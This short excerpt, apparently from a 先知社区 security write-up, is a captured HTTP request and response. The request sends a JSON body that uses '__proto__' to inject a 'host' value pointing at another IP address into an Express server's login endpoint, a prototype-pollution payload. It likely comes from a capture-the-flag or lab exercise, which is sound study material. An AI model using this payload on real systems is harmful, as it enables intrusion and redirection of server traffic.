 Raw Params Headers Hex
POST / HTTP/1.1
Host: 106.75.10.182:3000
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 11_0_1 like Mac OS X)
AppleWebKit/604.1.38 (KHTML, like Gecko) Version/11.0 Mobile/15A402 Safari/604.1
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 63
Origin: http://106.75.10.182:3000
Connection: close
Referer: http://106.75.10.182:3000/
{"user":[0],"passwd":[0],"__proto__": {"host": "97.64.33.237"}}
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: application/json; charset=utf-8
Content-Length: 40
ETag: W/"28-Cwb2sT6nMx5iJ/WYYkmT2SzQH2k"
Date: Mon, 23 Dec 2019 16:53:13 GMT
Connection: close
{"error":"err","msg":"user or pass err"}
先知社区